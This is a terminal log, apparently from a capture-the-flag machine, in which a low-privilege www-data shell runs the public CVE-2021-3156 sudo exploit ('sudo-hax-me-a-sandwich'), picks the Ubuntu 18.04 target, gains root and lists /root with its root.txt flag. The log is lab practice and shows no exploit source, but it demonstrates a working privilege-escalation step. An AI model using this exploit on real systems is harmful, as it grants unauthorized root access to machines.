 www-data@lunizz:/tmp/cvesudo/10.2.47.251:8000$ chmod +x sudo-hax-me-a-sandwich
<o/10.2.47.251:8000$ chmod +x sudo-hax-me-a-sandwich
www-data@lunizz:/tmp/cvesudo/10.2.47.251:8000$ ./sudo-hax-me-a-sandwich
./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all
_len>
www-data@lunizz:/tmp/cvesudo/10.2.47.251:8000$ ./sudo-hax-me-a-sandwich 0
./sudo-hax-me-a-sandwich 0
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
bash -i
bash: cannot set terminal process group (931): Inappropriate ioctl for device
bash: no job control in this shell
root@lunizz:/tmp/cvesudo/10.2.47.251:8000# cd /root
cd /root
root@lunizz:/root# ls
ls
index.php
root.txt
root@lunizz:/root#